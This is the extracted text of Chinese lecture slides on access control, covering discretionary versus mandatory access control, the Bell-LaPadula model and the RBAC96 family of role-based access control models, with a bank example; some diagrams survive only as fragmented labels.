

Slide 76

自主访问控制与强制访问控制的比较
  自主访问控制
    细粒度
    灵活性高
    配置效率低
  强制访问控制
    控制粒度大
    灵活性不高
    安全性强

Slide 77


Slide 78
随堂练习
  说明强制访问控制的含义 ；
  结合图例说明Bell－LaPadula(BLP)模型的访问控制关系 。
  设计一种保证数据完整性的访问控制方案，并结合图例说明。

Slide 79


Slide 80
基于角色的访问控制 (Role Based Access Control)
  由IST的Ferraiolo等人在上世纪90年代提出
  NIST成立专门机构进行研究
  1996年提出一个较完善的基于角色的访问控制参考模型RBAC96
1、认证
3、请求
用 户
角 色
权 限
2、分派
4、分派
5、访问
访问控制
资 源

Slide 81
RBAC 模型的基本思想
  RBAC的基本思想是根据用户所担任的角色来决定用户在系统中的访问权限。
  一个用户必须扮演某种角色，而且还必须激活这一角色，才能对一个对象进行访问或执行某种操作。
激活
角色/
权限
安全管理员
用户
访问或操作
指定

Slide 82

RBAC与传统访问控制的差别
访问
获取
角色
访问

Slide 83

基于组的策略
一组用户对于一个目标具有同样的访问许可。
实际使用时
  先定义组的成员；
    用户的集合 G={s₁, s₂, s₃ …}
  对用户组授权；
    把访问权限分配给一个用户组；
  组的成员可以改变。

Slide 84

RBAC 模型的组成（一）
  用户（User）：访问计算机资源的主体，用户集合为 U
  角色（role）：一种岗位，代表一种资格、权利和责任，角色集合为 R
  权限（permission）：对客体的操作权力，权限集合为 P
  用户分配（User Assignment）
    将用户与角色关联。
    用户 u与角色 r关联后，将拥有 r的权限

Slide 85
RBAC 模型的组成（二）
  权限分配（Permission Assignment）
    将角色与权限关联
    权限 p与角色 r关联后，角色 r将拥有权限 p
  激活角色（Active Role）
    角色只有激活才能起作用，否则不起作用
    通过会话激活角色
  会话（Session）
    用户要访问系统资源时，必须先建立一个会话
    一次会话仅对应一个用户，一次会话可激活几个角色

Slide 86

RBAC 模型的基本机制

Slide 87
基于角色的访问控制模型
..
许可
(权限)
。
角色
操作
客体
有时用户先分组后再分配角色
权限1
客体1
用户1
属于
角色1
权限2
用户2
客体2
属于
权限2
角色2
属于
用户3
权限3
客体3

Slide 88

RBAC模型实例

Slide 89


Slide 90
用户、角色、许可的关系
用户、角色多对多
  一个用户可经授权而拥有多个角色
  一个角色可授予多个用户
角色、许可多对多
  每个角色可拥有多种许可（权限）
  每个许可也可授权给多个不同的角色
许可=操作+客体，操作、客体多对多
  每个操作可施加于多个客体（受控对象）
  每个客体也可以接受多个操作。

Slide 91
基于角色的访问控制实例——银行
角色：
  出纳员、分行管理者、顾客、系统管理者和审计员。
授权管理：
  出纳员：允许修改顾客帐号记录；
  分行管理者：允许修改顾客的帐号记录，也允许创建和终止帐号；
  顾客：允许查询自己的帐号；
  系统管理者：允许开关系统，但不允许读或修改用户的帐号信息；
  审计员：允许读系统中任何数据，但不允许修改任何事情。

Slide 92
角色继承
避免角色权限重复设置
  角色有自己许可，还能继承其他角色的许可。
可用祖先关系来表示继承。
  角色2是角色1的“子角色”，继承了角色1的部分许可
心脏病专家
风湿病专家
1
角色：面向对象的类
专家
2
医生
继承
嵌套
3
实习医生
Notes:
上级向下级传达命令

Slide 93
角色管理——分配与授权
系统管理员
  设定角色
  设定权限
  为用户分配角色、取消角色等
  为角色分配权限、撤销权限等
Notes:
上级向下级传达命令

Slide 94
角色激活
用户：
  静态概念
会话：
  动态概念
  用户的一个活跃进程，代表用户与系统交互。
会话构成用户到角色的映射：
  会话中分配角色
  会话激活用户授权角色集的某个子集——活跃角色集。
Notes:
上级向下级传达命令

Slide 95
角色限制
角色互斥：
  对于某些特定的操作集，某一个用户不可能同时独立地完成所有这些操作。
互斥的类别：
  静态角色互斥
  动态角色互斥
角色基数限制：
  创建角色时，要指定角色的基数。在一个特定的时间段内，有一些角色只能由一定人数的用户占用。
Notes:
上级向下级传达命令

Slide 96
RBAC系统结构
会话管理模块
会话
USERS
ROLES
定义角色关系
用户/角色分配
角色/许可分配
OPERATIONS
OBJECTS
PERMISSIONS
系统管理模块
Notes:
上级向下级传达命令

Slide 97
RBAC系统的运行步骤
①用户登录：
  身份鉴别
②检索授权角色集
  会话管理模块从RBAC数据库检索用户授权角色集并送回用户。
③选择活跃角色集
  选择本次会话活跃角色集，其间会话管理模块维持动态角色互斥。
④创建会话
  体现授权，菜单、按钮
⑤会话过程中，系统管理员若要更改角色或许可
  在此会话结束后
  或终止此会话立即进行。
Notes:
上级向下级传达命令

Slide 98


Slide 99

RBAC 96的组成
  RBAC0: 含有RBAC核心部分
  RBAC1: 包含RBAC0，另含角色继承关系(RH)
  RBAC2: 包含RBAC0，另含限制(Constraints)
  RBAC3: 包含所有层次内容，是一个完整模型

Slide 100

RBAC0
  RBAC0与传统访问控制的差别在于增加一层间接性带来了灵活性。
RBAC0的模型图

Slide 101

RBAC1
  RBAC1引入角色间的继承关系，角色间的继承关系可分为一般继承关系和受限继承关系。
  一般继承关系仅要求角色继承关系是一个绝对偏序关系，允许角色间的多继承。
  受限继承关系则进一步要求角色继承关系是一个树结构。
  角色继承时继承角色的所有操作权限。
RBAC1模型图

Slide 102

RBAC2
  模型中添加了责任分离关系。
  RBAC2的约束规定了权限被赋予角色时，或角色被赋予用户时，以及当用户在某一时刻激活一个角色时所应遵循的强制性规则。
  责任分离包括静态责任分离和动态责任分离。
  约束与用户-角色-权限关系一起决定了RBAC2模型中用户的访问许可。
RBAC2模型图

Slide 103

RBAC3
  包含了RBAC1和RBAC2，既提供了角色间的继承关系，又提供了责任分离关系。
RBAC3模型图

Slide 104


Slide 105
